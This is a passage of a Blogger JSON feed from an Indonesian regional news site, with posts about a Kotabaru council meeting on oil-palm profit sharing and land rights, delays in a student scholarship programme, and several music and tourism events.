href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, 